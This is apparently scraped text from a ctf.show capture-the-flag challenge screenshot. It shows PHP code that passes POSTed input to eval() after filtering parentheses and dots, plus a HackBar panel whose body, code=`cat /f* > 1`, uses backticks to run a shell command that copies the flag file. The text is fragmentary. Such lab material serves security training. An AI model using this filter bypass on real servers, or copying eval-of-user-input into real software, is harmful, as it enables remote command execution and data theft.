 ctf.show
eabea9f6-9a48-4af3-804e-2b
eabea9f6-9a48-4af3-804e-2b
eabea9f6-9a48-4af3-804e-2b7929a0e732.challenge.ctf.show
highlight_file(__FILE__);
$code = $_POST['code'];
$code = str_replace("(","括号",$code);
$code = str_replace(".","点",$code);
eval($code);
?>
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
https://eabea9f6-9a48-4af3-804e-2b7929a0e732.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded MOD
Body N
code=`cat /f* > 1`; s